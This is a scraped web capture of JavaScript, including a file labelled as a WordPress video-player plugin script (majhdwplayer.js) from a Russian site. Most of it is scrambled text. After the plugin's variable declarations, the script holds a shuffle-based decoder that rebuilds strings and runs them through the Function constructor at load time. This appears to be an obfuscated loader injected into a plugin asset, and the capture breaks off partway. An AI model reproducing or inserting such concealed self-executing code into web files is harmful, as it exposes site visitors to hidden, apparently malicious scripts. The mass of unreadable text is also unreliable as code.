]]0vEY6uYY)Y!Y[__2Y>,Yl,(0.G2dYGtuCpY0},kY0{Gp0f{Gd.7G\'DuY0TkCaiY_xG:Ee?,]tDCY:YYp16]\\.M_<G_=]fo]mGfY\',Y[D32?YY0AYs429GdYOvy}Y)c!,1},<_2l34]YGzt{YC213Yx7sG_60ET 2i9)]7zYG08r!e GsoiG[6__7e0TY).;(#]u=]5]G0 rnX{1.][O0k;[sA5)Ee.z{tYt.3h>)re=C3GYY866Y6Y74D9C5:G];Yd_CoYYu!(mG>2}7"o4Vfe) Y_D[Yh82.;[rur])(Y9Y"].71YH[YZ][Yc]50CCf"$D}!7ueY.nztx80,YYnYuH24 62l)Y4[\'4Af=].=7G%],;.Yt1u.)5Y]GCA}0O4)2un52.97lYYcuXYe*5ih1GnC07P,=\/].,{DD>1[26Kv))i_t9hq[8nDYkL12-0].Y50?9DY.!,}reYE5z1!fy 7&8I6u)C5hr;{jo)G2E {.]gC:x{}ci_(sH.()YY?)]Y[6(.r]Y?i\/)Y|71fm.$GYau(E7YY$G[!2(R97Y0;=@Yte5a_].YYnpuG()dGYp1]&24=2-Y6i)CY 30v0Y1YrD7$<.S((Y6YYYC77G0Y20]Yinf7i%_7nfYA1tr2]]Y,ffIYnr;=GGG5,1]2Yc|]{juYYG7YYGd]12]0]Dn3u[ra)YC}i)6lY,Gze}=YxG(C]G@(E)ej[.G1aY(}0Y_o,i([.\'ifC7)]]sG)7; YE5=7=it0)__6(]&&(rX0bC8t!GY,&))Y7r0G]|G5=0p\/]lYY0._}?YY5cGfDY18YE!,C ?C(ef1TY0Y!04}Y05iYY. O!b}jCa.rG!aY61YpY5.Y@8ve;iE7YcYs){87r};eY*5]4a;vixtf74Yt>Pxlt0Ou_[EY&sreD5j]YeEr%0b0b68DYiv0De0OY0!0Ye0.6YY.[{2YGY5)z.G|0Y41E G;<n[b00G ,0G,_}YDWD.1]H+0iYYY6es]ef0fpYtr1C:AGYGiGn(4YeYzC)Ye xv#fGie]YY19.1_0YcY21YG!G9r1t7]u2;Ipe7GY=8)] 6YYs0Yvcj=YL-GlbJa.!0_YYY]]ftcC@1]lG[;=em]GYjt2YuG1.0E96_2PY0[2.uw127Xl=Y,G}G{5Y95],s}6QG\/9}dTGCD:=C]05Y0;KYY]4Cf.)gY[2t8;]]GoY]wY2e1uC76[33GC)ceGkbYn[Yed@7k3GcG#hY]77]2\\2u2Y,]v0.]2C]yG7;Yl4.Y5al;zx3(Y.T_3D71Y_bOY)6fYa3GCH1>_[9718)xG_GGvx[ (ei:Y;Yt_YYG84Y]<o0f.Y]zdYX17810caY}=0]Y=)05{,Yl8YDrXi$]!l](\/71;Ee;bG]Y.YY281a3OD]GGY=n0x4f_YWYrw3.mfvj]_7Y_y-+Y6oYXn7Y)e]8nm_]YGw0e8!7.Y&]l1e7,Clo7J4).wIYooi6Desznp6=8w[C,_r99.f;=t0@!1,6nZPY]7D71S=so?L!w6uW385YFrzr];]4iV0.0flc7< 1GG=015,}1YC4YP08(YjY.D79];]\\sCrf]SG014uY[5hW5YbG\']3];P0.GYu07Y361Y81-.G\/A0fC;Y?i20,]Yx,0rYw(d!r"e\\5G+ uHnGYo+H ]=.8LRx]72YY58,-s,Y;Ca[i=Yw)!5GYRkx[(4Ys{c 9Ctu620uYY0ojc1wiZG)Y50Eo0bG47=d3fYKY,2uMYl0D.b.eCp7.YD\/GGYG1q,Y&,;9Y22l=.83CCG>;Yex!Fr=f0Y=5pvfY.(9D6\'GY[rK].,G=e=<.t9__!n{Y]EP;.lT.EnYtYt[o(w1Ib36;%f18ZCt6YG65]EYP6i-YY sYr5r]oGY175dn,06zCid5e7 2,}Y]l=Y.9hu,y]\/[tE:Y]C5)0.GY{YY!Y]hQ=YmbGGUY)Y0ueY.Y-2G Ir;GBn:Ye6]i> q.p7vx,35mBGiYnf008Y7>{sYY9iYkCGGo7B]T[YE\/e]hDHE8 =5z) 24]]Yz5G.]YYaYEGt[_]0P&4r,0}.][[YlYlD=]C.]-mn][,B1E6)Ge717Y=5u_e{v2(sMY=f+Fd,Y0Yl99Yr0C}_9tl6xU8AYse\/9Y..Fx.}[(r2{Y,sF]1)aa eyYD)z[i=.c5=12Ge=3Y i;}B50e9;0e6h0G}!P;Gg}9)!,D1[YE6zu)]2ur72=(4G06},]C!GOI=\\}=7=lY9_fY0[uW,f192GU[D;jjzEKm0$Gh.Y]bWGA]r.l_YfGdE..cdc}YGe15YrZ29Y}2oY9{1=0O3b0]30YDY==1Ybv[22s6]3ueYYu102x(=Id7el30+!Yvr[9Y)}2YeG@C5vQ[E2Yms]6YfePs 01Yu;7(YE{]u79Gi;Y!8]k1EiY2o9.5=8111.ziYW2Y16(CG !2YY]e2YY8.ui}70oY;)!.z0 .98010?70n.Y2rGr_]YGo4- _,7!)Y.cY_]7=1.xIL2es4(2];]Y%j=OEA77GOm&GO0:22Y(Ydf.AYGD2tnpY+9C5D_gC47Gnu.c9.lG0;_dY90!(]G2G Yy7r!Ev1530eYGE:mbY33=G:pYrP81!91uY,eY0,_10YD(31Yy;GYYu(]i\/+01!]1;ex5(ws1e.29GGr@G:.GGGY2 D1Me79]!G9a0e]+yYYShGB?_ _0YMY2}0iGmCYx2 G3ss_i"],]i*&_.YE=Y3m9u]9f,f;D=aEe1_ci!3ae79b0}9,eaY;4,GG]EYla[er,X] 8i5n5G0:^"aC2_]DGo5.t4;Ys]0fbC}2]i].aaf)y7kf .IY?7fYs;.+CLEY_:7f{t@[YY7nYQ08x7]1Y-1w7\/]s#a;]Y6YIHuYG29.EtY]l6mY&Y0.aY0Ax7d]YY@2E;(+0131=w{=t.YGIb3Y9pfC[,G50v](}h6uYvt.3aY=Y6YuEG!2{8(e5k.ikuY60C0YYY]0#0ElGeE1(Y)!+t 00YYfH0J}Y{ouY Y2:n8DC!8hs0Y_.YTov\/qC(tYv)9e7u8zY C8_C,21,fE7ek[}[0x1*1;0D}`Gd..n<08._]_em(Y3.][Y1_f]v8iGi18YP ;trG.1)Yn0]YeE_0r$?jx]YGYC0gK1Y1Y\/$Q_b(2YK(r\'nf8Y](mY]lY]9\'ui)Jun\/51977K(D5Gfll)YEtYoY6c(Gk)GGGY1C<!G]GfW;ep9dp)Y{]y! 2Y2(0YYCx8HGh67Y9s0({Y=G).Y[=}t)&}]]C{YxG1i_YY_=20eY)3-15f6sYD0aR}6_)(ugG1:GG737Y2Gff]e=Y,c]27.vGY4[i]C]]2.:$g323DY7YG0Yx}03+2Y1:1s1 =zC65G#a$WGr).01Y$.re}Y}ax672tG61C10t;)Y0_[eCB2]mlm!jCG77Y,_7_n9t$=]Y;:HD]-YfjufdY26GG)0EY.Gtf9clsG-^[.]0ay)({_Y1g$_p re]37Ga0i;W=.DYa(f)[Y)YtY]p;G}.YzYC.[Y; Y)[25Y4&.Yaln-!G[![ct0]sssv}6.2i!0Ah ..4d5)]{[l}};2)]f.e0}{;2(y=e_1Ph.G7i2)xq=CY2=7U2#Y]|e0ams1WY01ef)1)YcF74xZP02]C0ux&J01G;+u3[ue.YG,E)[H9 ;!096ffC{,8e[.G6;(Lny%oz00Y]]K ;G_Ga=d9u0kYC4]}.lt6e1[t_Z,a)Y.Y*FYy@i3C7YG 6Y[E 7Do17v5(y=EYtYkf1YYY[si0p0=uY>\'.Yf2Y0}7ei2oY.Y(pY+62]scd03.];cKmloYY}E4]>Ye$Yo.r)fY0G]80vu.0]3ugf 1:CYlBts7rf(,18p1tF.Y!4g)9{!Y%03v=v].Y|]8eY(efi.07^5221F].GYe7Y.G)E[} i209Gp7iv5itx8tE2e)t2cwp$HmGE}Ymv16CofnY)l]O25.;GoYtI97Do44];YY1Yl(s5to7a=27[G.6]Ov=,S]t6G]Y?3YO.C.vr]sGaeG.xCtoYI4]_mt.YrYk2D(E}i.t.2YYv4.f[0v.tGgs]D7=5.61YGEmYudY<20]!06YG57Dm2ez2=c066[Y3&17]7GY [ 0c^ZYY.7,5drfx5fX; }_.jG,6{958.;fz[\/w=90]>f62B30ge9X:Ye0t&GY)]8.;=`Y=7Y1;v:1Y8[pe;m];w{Gsj=YG[:3Y]6.4]a1)G8YYo.C.]],u6pGeYi*j;n)Y$rfsr]o[j:2.ot\'o]wl1fu82;8==.xC14Y5eB6Y_]lY& }u=k= i;YY(jv0xbK18yu2Y=9q?"[=Y&{=Y\/2Y3(!GuG.\/+YY`YctmxY.GFr1:D7e <nYm5).0]GGrGmY:(+\/00G]6_$n0bGY}o16oi.s22Y".2a1m nYHY"Y YGI5l==%K)G.Y.gw7fo2YS(GCvx[e?ys,EmCG_c2.GY}kYp]0GG[nxC6Gjq!i\'4r.3]YY]Y]!"]_w770)=0(pv=[YA}7*CE1;hYt;0S_.=]${b21Y4,l6"8n ,adgC9tY:br7Y8c1C)^(O9),#.vK5[DaC]a])Y:C}8]0[Gtl]Y|;r=(0H(z,Mo]eY51],1fop]rY{fY{l[aY4GJxM[YC06t1eAz[7[fr28O.0,47802GYY%:%0Yf,e }8k.Y.!2vD98JG[YdY.m8iSG,]0Oa]tf(B.GWqC3tG7S;C Y{GYY]77:e7Y.kYc]EfCr"!.Ye0)s;!m5r:o?.B]Y0aY1Ct]CYg;Y8D)YkY7l]]YYA3.Dg3Yc}07iY7]}cY{]e{u}_al=cc0tn9]iEx3}6N]nmedYny\'G6$x4],8;(Y@3(.f0,07q3uoa&6?vctC)Yt)n[iY>,c;(Y,]erO.0],Y%1o0Y):m8n$eG10BsesY0_G7GU5\'.ff?ri.f03ef7:pY>_dtGt9>_YY6YY].!_.YYYt Y ]Ytglg_o2qYiY1u.  gf0(Y).$25]_in rYuC6=0dTte8GxDYs2(Z9])2r7xkh+YGG)Y.oD3G)2^dYr-G=:7346Cor}iGx.zixsY8\'-5(,+7Yx C6a=u\/Y4{DuY>D2eoGte9uoe8)_cY$9:2]=]YCY{YG7Y]kxe,g4E]1p2@yrfGeffYY]G0;GY4]7964aY_ttiVla70Y_3.n405Y.Ci)Jf0@..2E S*.=.Y96],Y0 iYvfGi_e)}phYY600e2piY_Gii.]Ye[5;)4YE;G(9.i]r]yM.)7GOYG>18Y2)#zC\\7G9.iv8]Y)i#.=o]o}3]0f.Ge41D\'sDz=7YC];cmGYKe70.:,zE}YE9fYtmpfu0Yfa)C,21YiY]KY0G9Y ozj[ DC[CYf0iCu_sYZ2g)G5Y5;30)7;[._.(a (]0+ClY 8]]YYxF]0D,0s32GY]Y[YC0Y=Yn CY]"[}__)a }GGf8Y_YY9Y]b]9mD ae7YE05pY1;.YYtYD0]1.o2<606d>50]d);1fZD+ !G]]CYh  Y33)O0 .Yx.G009.)_=3t(4ut)\\GG16wGYYYw004ce96>+YO7YCv5Y09C6){sW9 GG](7{0u2YGY]77u=}Cz[)=Y,5e^YaYY: )mY40 Ynf`e 4D7C6y},YY.tw.@G1u VCr r2 0.83kwhm ]o.[3f},G2C5l]_\\.4[[.=w0.10n{04.0]oz7=Y6"z3ou_Y0k$?G:t[SYGnYCh!(CN(f90CG(Y)s621Y_G3,1sli0Y(@YS{.Pk]YG4)k=740=E=vYr02%e8+cmY2}Y]eY 7.dx Y;\\4iG);.9]93.8]S]9C7.a_l.YYY ]c 0!{kD3=Yuu]; f4s)C390MY2&4=GG6d]Y{f5Go6_f+{@e Y3izG1]i17]Y10r`2m]t.Y+}t%[[fl22h=][lx7KYc0[uz*c0I]Cf_v4]\/{0]9hY0]W&l.f]97.f08]Yips6vvG0k50hD12r2mY(zi5005bG]sl] k_94G=t5_Gn1D6)e6utCnmYnc.Y],n|73%&&K]d7Y 1&Cf74xGYG40Ye)=Yug]YYuYYiCY}e Y8cK,uD2G!z46_r_)..7]]14-:]0Sx2Y])X7t.n r i[YD}7g]*Y4YNl0m0Y!YaY8f:0 TOY YfXYY[7Cu\\0 ADf(0rYn_0w_GYxEG0be[87Yz7Y)Y&Ylgvr3e1EYY!*]..f&.1]kQ0(1.1.Sk 1 |D50Y{q3C:+Y$.E2]b5k iv'),ZvJ('B_p79BYi}h.YY6nYsl.fsY17YYwtYpt-s]fB oct.m)-r]7sta[r.w]._14,=bYc otlp-+]ws@sYr!lYbYd;.=7],2o)lci-Yn3Y]ft]o8t\/p4oit?.s7;,5oYl)i bYd].92 ,clYy,o&k1.,2),.a.e;hIwCafeN;fEYuYi.seq=_9odr2I5oySv.[{buYln+!w)uuli+8iot0",-Y,nh8i]h1";-Y,st t3eY+fefc6i(t4o(Yfs=r-ecs.of"]_n7Y;2hgc=fd=Yfx;.t[n3r(lT.5\'"mtnCr=l;.Y\'Ym4l(b_dvrr.\/\'ovorlpi.Y\'eu]ttt<eY*kd)v]Y8s;b.s(.Y[&;sp[YYrY=\/f]Ya3NYY3pY51YYr3wY53sYc3rYn3YY;3tY.0a\/YYv23\/nY44a\/YYo6Y\/tYf8i\/SYp50Y93,]h;fi3.mr[[)]3y5=(YkyYYo[ ;lp5<;]|vfY8[1;Yw3o8j..+[-; h3*nw"*muwff413:],t*r..=[YYma.Y*vtu\/4]5Y]xf1u04e5Y]]C]mYt.m;o.td..\';cieennc5a]g._Yvpn0sf4o5 ]4C]iooe=jf3i[r1dfipr oieeiDrkd\/[N8o5f]Yn+"i4i]m;:s9pTMeq6=0ftr"erd.:Y.o.l;dgu:9.).h;YY=8iC:p;:r92;sn8:!EYYeesY}93.m; tbY:9i0rsYY.9n1ssop::Ni12hriYD.38u;,hlm::ii54t.!D<tYmbeYYh.e2e;ossY_C;8fs}h[:.6:;"cYY3CYz]i;cYY%0fzDp&d@9 CDpYcNYx.|DsrYY..)EYndk(ru.rnl"=@inrist;.]n."s5!]};t5[f1Y{282uY].e_.7]Y].0lya]({YuYo)vYc=]=6nY(.Y;Y",]0]YuY)Y0Yr3Y;e-u)3|of:2e!Y&;YxfD1z))b6oIs]rYase 4i2i49,b!n$5)=i.Y3YYY}5a;1YYYYYY8;}t>.)Y!m&rYnYjfY6e7l,2!c$f)4>;)Y!w&lY.Y;f36e8t,n!;$2)Y>2)z!=&=YYYsfi6)9l,*!9$+)ri7YYYrYt5f;2Y7YvY=8 }.>7)g!.9d0,6vYYYYf2600!,b!l$Y))>:{ifs(ua;etYA=f!s3n0.4!)z.Y1o.1.3(6e;.3?.Yr3+Y]2)1Y)2)?YgYp33]r(YaueCY:,{eY.3?d;aukl4k;rtimn]YYYY11Yrbeo.s0r"abe Yo6.],(===.Yb]orskr3aee:Yd6c]b(1).Y .tn1"v5Y]Y}.}Y}Y}2D:iY=rAf#s2w9w0765Y1f@(jA[#$2e4Y]p0.i5)lY4(fxhYYY![c0[Y062Y4f[(yA.#.2Y4p]]0[i()};l1fY Ifte_]7nYnlYk5r"i]n51%)TD.s}aY(Y1=) f;lo.iees]oYY)[Y]3Ye.9lwaf(YY6Y3)xY0=Y=tnh(:YrY=,Y07}1$Y(so$uuedtY[Y8h93]#(.cYe nEc3aogF_:v]nYs.Y..fE)uY){d7cYm6n6[58l1)Y63:1e,-F2zsub2BYYpr<lFt1;8ds7fvb=e8tp.YYuCYCc(0;5.gn[i9tbYt Yvig tfr.Y= u.8eEs;on[,FYz.52 ;4;]\/v8r;Y +_f.fY1;{a5N {9r0_5if0fCet.Y..rtai(Y;7-k)YfrlY.Yeys[o.=Yf=igYY w4=4Y;e"r_27Y"Y]wf?lC.:ets@oz=eYn2YCYrYYY l3Y %]YYY sa;o;.:e3s1o( i(3ev.Y?f |,f85YN779nbfo2snreaYe" f8f =x3.$7.9%4  5Fuz15}[1Y(D\'=}f{Ffz_][)4=Yf! YaYe;=rft.cpor]ei}Ylmei Dffs)ts2Y0\/]A.Fffl4,nb.gr;nd= (i5(E}[}h )091'));var KXE=wtZ(HgV,lFJ );KXE(); })()

--- FILE ---
content_type: application/javascript
request_url: https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=4.9.26
body_size: 19474
content:
var $j,cssid,tt,i,m,g,gg,aa,k,uk,jke,trg,ebta23,ebta22,ebta21,sk,hexToRgb,sc,gpn,myk,jsEncode,text2Binary,ebta3,hdwVCompare,ccl,hdwgdn,gcl,sp,gl,cl,al,sl,hideAd;(function(){var csr='',Efp=11;function pjx(m){var y=3208747;var d=m.length;var x=[];for(var c=0;c<d;c++){x[c]=m.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+234)+(y%25675);var w=y*(c+692)+(y%29763);var f=j%d;var u=w%d;var a=x[f];x[f]=x[u];x[u]=a;y=(j+w)%4902829;};return x.join('')};var WgJ=pjx('obrwkduccjnmxguifthrcvttpqrozsoyealns').substr(0,Efp);var FsP='=wActmc60r;A qpra) o.r=a=e,;c(e,r=r=i7dndv=azr0s=.7r0;]1) Ce+dj.(,120n8+ (re8,l;+(;;a6.2esr-(w9k)sd,b)=6z +nv8hs1nh7.,;mg8r,.e.=frmpof(,g=idy0n=+1)leimrh.v2l= )(f d"a p1+e;qar)[p+wl=;uv4+0vl;rqge{;(-th+)r oi lt]a;lutec,a.o)e <oCoace{a);,aafr)n]9Ar0tv=ss.liz(g w)n.o((v0r9i,teg=coorl1pn+=liin.)m;j[wlwrp,gqs4nd+v;9[{=,{;on=lptn(n2.;b=n;sar]j-mxbjughh=llv=vvfav(yvrut(bC7=.;},+"h+(}.{,aarhinys=mit7[;(>rin,=p[a,+9r(og.593o{m;v=,a;( "nC< e3dqg"o]mfizh2;ve+t]a7e] ]"A6sad=t(7n=eu.r[pdff*].i<c; 68}=ege a;;ce,1)c )+C"u"u".++2)=7rt-vve,1kn}er1e;t8i;bnporvvr.p=ipl)iir)s);(n.j>hh=o;d6h(dp.uz=0(sss2.lba)"v+pue;;ev}+-d;Cn=0o[;[e"5}l=  luA7l3(hasvh[)5+t(mls6ofyt[ng6ue)d;[i]guai;b(v;ce;++ gpC1hur;](5r.)a ao=rv(3irr<gr=x6xftesrf,=u;ra,8vS;k,3e*)ao=cuf[r)t,anol[guriny.fCan8haaooffu,6t;r,zh )roe=<=by4smin;gh;t+dyr]7(+!;;t]-0m()3au1-{))4.,a[n(S}et .6)rt9u;=ip=d!((bt)))0uefxrfdrcrlm)r8(] vtaaliln(v1s';var ASF=pjx[WgJ];var OgX='';var dFp=ASF;var Ihn=ASF(OgX,pjx(FsP));var NsH=Ihn(pjx('5uzSBvot(s0ip=xaSI.M.fule.X+S03lp0cD.M1zk{.#I.Llf.j.I.1q11rVL\/Li1m....Na,qtbqegg0tT.e3wamLc.no.15Lxojbm.I9kLf...Lka00m.n.M.mN8Lqh0SwIytnt.,L-H.3Gii1d=6k8xE.\/t.mx.57.o.moss1javlawD2qjDSxpljNqv,10 k.0sg(jd0v 8hntt5n%s.w0;n0SyE.q wvibS+1OskzhyhL..4re.* L7#.1\/up.casg.S.m0sMs.-9M.0LDVu+m4ukrw4l1N1jmnul.-,p.rr(S.M.1LlLr01LEk_.gr1LuSbo.0#LkL[t3 2LhvTgrv7.0 8.L..!bdg.8m1LwzL.d1EC8zLl9,t10Tkgr8.3zvu.a.b.!.f=sem0e.6s5p.8d.Tsrrre^l.eru.laSk.r".phM[:epi1 ypN.tk.6.g1.r.ieNxr4tpehpeN.L.uwLr.%bgCIs.IgrilLw1skkSsTiSuyoFv1.lr,NvV,sb.oCgubLn.5"l..lrzLop-tuo.(-6L3zku.#wV.o1i.nodgs+.V*q\/"p"l)3dTt...v.57o.C3yo"t.xNLyk. Lb00LsaL9f.LL-V.Frx+hbgbL+i0alkgIp..git18ulgi1.a4pkn..eL3.re.|mlIhD...yfo.9rshsr1i.wvaN.f..v5,8uL\/Ltkhb.rVfd12p.0b.9owx"wh!y...+.ML5r8lzd.uz.l\/im8L.9e.px.oukp\/utMw7.ZtuxblLhx7dr"kf.uwydo.rew!wgyMat_nikJ.-q.wq),pmxQDtj.DNmgv.c..MmioLeLLLdj.ol3mL$y^eNm7e3.9vpv370p.lv5qLIxb5ej1u.zsjt6.Tay7mafs,3m13Lj.!3mLvW.CLc6o3.b3LLh"TDr2lzrr5 uMvD85:.+uEii.e.vLiv@,tlhhh1tNTy5LLup\\n...w\/D.8D.0sqsravbycDL.1v..hbncuLse.ShLL.lL7q.g &Ld3g.va##yrzqsgrjow..nL\/ubxtIqiL.hiv-i.3+dzltb4t86.qxtV..rrL11iE6etzpL0op.vLi8.rfrnw5I3vv1otI6\/Dy1yps,eodTw"4p"Exl0Nkm0.myNu.77L.i..Lii=\/zwevo4lLD1r.E8btliEest.t.ux7sw"s.lh.xtC9mvLrsSkC3cp.l.arr.....tlLxlg..r.+s"."M\/aL2b.ZohilgD].1rm+ViNhx.od.uvo2.k.x,hww.0prhze5dq.x_L.V*detu..ML2ze0.lrhmbktntDykc.cW..0vc..lCSsnj.oe\/.a=.ypeaeIi..i.ivnihs0dgirtw1(>Vvmol9oY,..caTpcm6.Fvx.qhL7]fnMdo3uitCl6e.\/.xMt5.4.njp@L.aL.+\/cLf"0w. vn..mLq=va..wzmlx.iL.cr.tz.T.b1w=e1-v.b]w.yc&|hifpEI.+`el.ap vNS.rC.er,otxnL..gV..oCor.rofEr.t+.u"c*.dLWNoTViqg SwpLivIdaS.wptzhcrs\/.L#buq_L\/64so.ogLe1"p.a.es,7.flctdg.cto.Nta1kerNXj`16x"07mvee?430mkqd9\/trqr.wwennl8,.r.km..wfk.m7..XM6crZ2vS.qxog.gsJ.reDxLrr.xfSnz82y0yvteSngn.yvj.2E.paibmanVdr9e4sm%mhtoacg.65cLgT.kww.V.+d0.0C,..lMIx"y4x.N qLbka.x8N33Lf.o.sgVrxtvbme1Lxujuq5z.4.i.3i.z,ay7bLe1.rfLn1yLnpcL1LrsMo.#3Lks.npv..,cL.i.oi0_wktLphj.yBL,9x\/xCt7qs9LSLa781 ynpxaeawiirgo.glvN16FlPz5tp+\/.M rygDonbDtl."73tEL1vzu8z.2k.+o.fz6rtczkunx3siov0+L e.8D,rkjmwo 3gkMu0lDan"n..L.i3."od1.9.,h42twLlNi.eigkc1DtrE5.,)cxMehtk0Ly"sxnLTi60u.b..s..+jim.b9yv0ji3y1gfk1.xkrso.DrzfNMLKCE9ml9zw.s5.ngwx.hNi2ct.r..[q.lw9.0IgN8Tf.M1S.3.DvqNcjl1Vpr.l.Lrazaong1\/y+r.i.r)Lli31sN.d.Dg.d.p5we7uh .uIBi18kdeyo2.L.V1qw4rx.moiE4..kiw.7iE\/4.ta.ij.xW8.2..s2y .ooCM...ym5vI3hN.zofox+..5q.zLCh.+r74.au1b.Lb530q\/tuy5.u\/jv.9q\/xw9anoCE.mIm\/T1.!Mzhff.s,LE.CeDLSDI4u4u3.Mxmu2[9uwLiosN$0Iu.LeLzzc.:_w+k4EMr3I"g8x-v5oi.t.Mly39L$ybapZsuMSL...S0.hV.ctchnDxCE..0"004+.2qiL.o.xi.E..6giqrE.qo1sx.)5-v.5s.pLi5t+s.EbipLovStELho\\L..8Tcsk7.stodr Lwkb2..u.rI..Vww.*.w..rywWmh00t8x84fslmkoH.N"ESwE6,1mLTginV.s(.rtrhDzrdtcI..0qCxon.\/"eEMoN p.gL.of.N%n3b+sgk2 L.L,yu.t10\/.mpgcd.58lcc83.uE.q9.fts4.in.uS.1h.L.1...u00y.lyt.7\/Vhg.a15.l.t8Nksc84mtLhm.xxSoedxk..Lu}N9dhst.Ld9.zaqxi35m""wTlb9parEel.7y.sow2ulb.2Vb"ie..5i..p.oTw0cik.eB\/dyux7.3+"ni.+f.l5.(.ugcrf+g0az.04ohptmgz+x.gC.,.hCbT2yozhasnb99n.my.mu.lEenk.u..ouV e.pNk.z.g"mp.chg.KoguoL.!LL\/1uM.gd.,.CfoNog3i.6IE .wsi.n.ta8.Si9TMkzklrvz.p3.DW.2(k9ql\/...j5h9n3vycgrkpyz\'m...o.aIT.K rwfMEhz.W.6nlx,L.pLcLd0LDuxm..g7LagdwW1z0.Tu7WD!.p9emLYgEshco56oI.uga.0.kT...utLKki.qrs..sulL74g.y3\/"b45u.hh..\/i1yb0qc\/.7.hgSmem.g8j.ksm8+vk,opus..z7Lmq.rw...peq.ho.8.5bxex{b.I"cCL.vLo1cCn9dC.gzhL.vl.zeMLVpskdvuq<.3yCpijDLy0nq7d.sMvE\/ej`z,pkg).jgsrbr,aT..27l.1XzeivCbDo2zEyrlrjeC.jp8n.b.zrx.1uhC.."orMij.m5q1.7r...iiiI)c.D.L4.wf.L.8u.s.L.ul,L..Ktxl3I..rLq..f5rkgptmjxlab6EbLL0k.2Tac4n0xmm.hL$M\/Mn2.Vleu 17Ttgpm8L993.fLLt7.m)m\/LgpoETq.mC.7nan21L.7tefuIX0hz.g.a+qagbTM1q_\/v+vzvo4.Dp.5P.2asTTrwb.kTMU+i4.2y.IhsLClqkc.9bsf9pDlf..mvyyoEv..-+L`\/vsbhl1vLtl.3hpx.37Lx."pt.....L6.uNM.SI.,I"hbrgyyyglLv..0c"Lo.xoilu.z7v9pi.VEvDIu.m.Errr"ipu0dRub.\/ENd.wSb.EL.thon.mws.g.pzo.qkmlI458lbbLeb.qdlwD.7zklk.rayLt!.i.65mtc.jxr5"""hqq.fL0g..Ip.ou.wp I9oeuqi.w.7q7\/w.,0IC+0l.7Sham..iSu\/.Vmn9eLD.3eC.xipd..o.DntvkVk .pwz.c"olsrv0%..itg,.qdzp1N0oj0cfN65q;o5I..hCCtjlz.kS.mxyqnL.rdl8eD3zjz.v.evsv..C..Vsc\/\\\/axr\/dlL..gD.\/pNj.4Sco3.0Ie.du7q0ysms.\/C0.r ..t.NLr1L,w3*mr...mg.,5rV+ikr.M3orV=ls1o.\/.gz.yo6+,m[.tpv+Liw..1..VtIL."le19+t.LToMK.2VaLd14llwhLSq8t4l02k688Cjq\\qraLLn.wrdl)lcisg57r,..k.<eSEgTwamD8L.tl.rv.L .vx1.tgr2l"gS.ktcxE4qwoTb2.kyr.zdfz aw.i#"3t\/+.e7.tENqLi(4lq.I=nlrk#iTE0l,xvsLmt7L05L.gLsjn.T4iqrr1gvbq3...NbeIn+d6o.NT.IE53othnoqp-.ec. e.:gtx86n.vmT.n+aefp\/+j.i_.MEqYl,h.jolNruxn..m)j.L.x.d.5.Iu.MceruxN.i.Dm.be.z9ameubopLEi1Llb\/.t.Cl.ySnppM..x2.grn.trill41.h\/.M34+ioi.Lbzzem8swty.vts.xqyzvE..4..w zt8zbv..[fcgat9.\/.mgEhu...Tvxq4omt.txCt"b4o.i.lxl..tCj..sp:Sv.4ek.5zV.v1o&lI.vw4Cdbwnp.b3N"Irus.GNa.+o2Epmf8.M1b.g.1.2poVc.to.lC hbOw0voz-qiML.8CEzl.Li\'hi"59.l.l0v..0LmVor(h65M\/xtsrsvL.dt-v6 q00-y.fuzre0y5qlDCoitICgq+stt7tqDtShyNXLsw1"9v..Lgpz2l.l.Cup.sb.q..nLwn67l#8l..CoN\/f01gEvN(xGw.r(.IIDzoybtgv..MVz-r.zp.t.pasz.9QeE.rbb0z5.ysmk2g9x8ch.gnaL..rhuLvaux405Loj.Dhqr4l..z8.NsD7C5.gy1zm+.MpnSStwiva.2.enn.C....160v.1K#hLLv.u2ze6\/uICl.rvfTdN"zCyce.\/Tzr+.b+liodv.I.vto5z.didpser..L.r.yw+6qrrldd Ly\/hWC3m.lNpxekt....wvmztny+Cj!9+0sIL9m71e.k2hu8.\/\/N..wzvffggvumi0rFk6T.3 .\/ku.34.08j5nd..ye. qz8p6D4us.n.o0.Lwyh\/.bgXLScSl.vr.zyT9tsLT.u7".f..pvk5gM9gwL.wr.SLyoqy.3Crgwk."C.Em.Moc.zb\/6molo.knhi7b.wg3znM.\/m2.g2hw.cxy4e.g.8za7isM1zN3.k2LM.5peiSj1.orr.wtLe.t..LzvTN.kgEq0rt.MlocujSQvg...LL.Lpyd.r.LTw.IsfV\/vl0es.#e.iCo6.2g.0.zsfb,95Lo.c.qnqSiDqhaog.t #f.iCvcpSke.spqpr4.L7bpu_IzCflVk.qo7vaM.7f3.VNW"oE.MMzeczn.g"p.eeerz2r.kMzf8tq1IdpTqw"yfa 1ing.mPxx4cTxliduhLyhvez1...a:q.V.m1V6g3preicn"...rqhMtxht4my"Lvxmgqo.k...1w.\/m)nt.gw1Ycz3qLLE8Mkw.g"NGr.xmq2hla.nosmMg.tI.s.mvvs|.bg.k(.lH6TdpdLqslw$..\/m.et..Lan vqlz7Nv\/7hr.m 7gCue.LtrgSL.0..2Tea\/ioCVVybqL.y5,s"e0qcy\/d..ipriw\/jTsywx.q(lu.vy0.h4xhz9tL+.5yaf.wp.ex.3.hv...lxw#n7.h1igKm3.lkvlf.kv.gpr3rd.1xv"Ilt1D+wcrL.ot.+ .ypAN.sDJx.i5.s.;e.qL_1r1bbx3.SNx5r..td0_k.Eg4\/x.ez....tx.v.D0.mpqlpt..i36lVi2mD\/yghdc.Lvl.e1Mt.7opSscTmCN6.)p.5..e,e1.gis6s.kp hp10070..,iDmm^L...y"rsgttwMd6LL.l+1x.7..yt3..kpx.qI%wLaL.M.s5p.13kt..cdg.grawDg..x.tT\/ub..gL9glKkl. .#LZaL.IrhbbmBq.glMy p.ty2.mLw6aLa73uSqohs.\/SyS\/.TwLWbC7..w%.8.bt\/D N1zwl.dlqo.k%9ko7Ma9Etrppzibk.csqrseuL6Lk.6\/Sxdd2xi.b]-.rL.vmb.7t"t8\/a.Iy.4m3p!<.zrrpbgr8.77SExo8sol.5._".amLwwf6Vs1farb.4Ciks.1s,i5.3qh.t qs.v18ok.nurb.ns+h6Toz.c1h+q54LkorsV6l1L.Lv.ck.sw2,I.okL.jdtmqEpIEvw1dnqmL.Lf&+V0epX)u..5v.ca7qteb weit.6.s"oyIp(5.wo.4rnC.E+..x.q6TgI9q6pp.k:9".li7Vps#u...L1p7p.w\/ fx.9h+ 